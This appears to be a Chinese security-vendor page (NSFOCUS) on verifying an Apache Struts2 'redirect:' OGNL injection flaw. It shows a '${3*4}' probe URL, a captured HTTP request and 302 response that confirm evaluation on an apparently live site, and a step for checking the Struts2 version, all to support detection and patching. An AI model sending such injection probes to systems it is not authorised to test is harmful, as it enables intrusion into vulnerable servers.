 漏洞验证
http://localhost/*.action?redirect:${3*4}
HTTP Headers
http:/ aion/main.action?redirect:%25{3*4}
GET /aion/main.action?redirect:%25{3*4} HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: sdo_beacon_id=61.172.240.228.1366186556881.3; __utma=237578050.145585526.1366594286.1366594...
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Location: /aion/12
Content-Length: 0
Date: Wed, 17 Jul 2013 05:44:05 GMT
http:// aion/12
GET /aion/12 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
确认struts2版本
根目录/WEB-INF/lib/struts2-core-版本号.jar
绿盟科技
© 2014 绿盟科技